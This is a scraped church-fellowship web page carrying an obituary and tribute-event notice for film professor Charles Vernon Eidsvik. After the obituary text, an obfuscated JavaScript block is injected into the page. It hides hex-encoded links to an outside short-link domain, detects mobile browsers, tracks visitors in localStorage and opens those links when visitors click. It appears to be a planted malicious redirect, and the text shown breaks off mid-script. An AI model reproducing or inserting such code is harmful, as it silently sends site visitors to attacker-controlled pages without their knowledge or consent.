.mec-load-more-button {font-weight:600;color:#366d84;border-radius:5px;border:0px;}
.mec-load-more-button:hover {font-weight:600;color:#ffffff;background-color:#366d84;border-radius:5px;border:0px;}

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular tapestry-newsletter-template-default single single-tapestry-newsletter postid-1547 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor mec-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-10">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="3ede5c379e3af70154fd99382a07f024" data-elementor-type="header" data-elementor-id="886" class="elementor elementor-886 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="20b0263b111bb8f0fce9c5a6a4424c40" class="elementor-section elementor-top-section elementor-element elementor-element-6583478 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6583478" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6a6ffb0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div data-rocket-location-hash="8a5e4d76b5c2d37577a41dd7aeef9815" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="f035ce1bd6bc78e3edb5d8fdfcfada36" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b88da2f" data-id="b88da2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2f85c elementor-widget elementor-widget-image" data-id="3b2f85c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org">
							<img width="205" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20205%20199'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" /><noscript><img width="205" height="199" src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d67b9aa" data-id="d67b9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d9516e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d9516e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-059aae9" data-id="059aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6e474 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d6e474" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f853c2b animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f853c2b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2735a7" data-id="e2735a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a06d9 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42a06d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item" tabindex="-1">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" class="elementor-sub-item" tabindex="-1">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item" tabindex="-1">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item" tabindex="-1">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item" tabindex="-1">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item" tabindex="-1">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item" tabindex="-1">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item" tabindex="-1">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item" tabindex="-1">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item" tabindex="-1">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item" tabindex="-1">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item" tabindex="-1">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158c916" data-id="158c916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-982f061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="982f061" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6c0595d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff0dc2e" data-id="ff0dc2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d7c6 elementor-align-center elementor-widget elementor-widget-button" data-id="566d7c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/contactus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOW DO I?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3601a93" data-id="3601a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a512018 elementor-widget elementor-widget-jet-search" data-id="a512018" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.uuathensga.org/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="jet-search__field"  placeholder="Search" value="" name="s" aria-label="Search" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="GO"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-arrow-circle-right"></i></span><div class="jet-search__submit-label">GO</div></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Search"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Search"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main data-rocket-location-hash="2971cf5c1caed02e6cd496860ead8e83" id="content" class="site-main post-1547 tapestry-newsletter type-tapestry-newsletter status-publish hentry tapestry-category-fellowship">

			<div data-rocket-location-hash="513745be8af313a6952f5e99ade92976" class="page-header">
			<h1 class="entry-title">Celebration of Life for Charles Vernon Eidsvik at Cine</h1>		</div>
	
	<div data-rocket-location-hash="c83da318538040736752f757a6274db5" class="page-content">
		
<p><strong>Charles Vernon Eidsvik, of Athens, Georgia passed peacefully from this life on July 7, 2021.</strong>&nbsp;Dr. Eidsvik earned his PhD in English at the University of Illinois in 1970 having written his dissertation on Film as Literature. He joined the English faculty at the University of Massachusetts in Amherst where he taught courses in Rhetoric of Film. During the 1975-76 academic year he served as exchange professor in Freiburg, Germany.</p>



<p>He joined the University of Georgia Department of Drama in 1977 where he taught and established Film courses until his retirement in July 2006. He was the recipient of Fulbright Scholarships in Freiburg and Augsburg, Germany. He also taught film in studies abroad in Avignon, and the Cannes Film Festival programs in France.</p>



<p>Survivors include his wife of 57 years, Anna; son, Erik (spouse Katherine); and daughter, Kara (spouse Emily); and two grandchildren, Graham and Max; his brother, Paul; two sisters-in-law, Carol Ulmer and Josephine Brown; nephews, Shannon and Reece Ulmer and Ryan Brown. He was predeceased by his parents and his sister.</p>



<p><strong>A Tribute to Charles Eidsvik will take place on Saturday, July 17, from 11:30 a.m. to 2:00 p.m., at Ciné,</strong>&nbsp;234 W. Hancock Ave., Athens, GA 30601. A creative, witty, professor, Dr. Eidsvik’s mission was to get students to learn and think. He mentored many students touching and changing their lives. He generously shared his life with family, friends, and students.</p>



<p>In lieu of flowers, contributions may be made in memory of Charles Eidsvik to Ciné, Athenscine.com or to&nbsp;<a href="http://www.michaeljfox.org/" target="_blank" rel="noreferrer noopener">The Michael J. Fox Foundation for Parkinson’s Research, michaeljfox.org.</a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 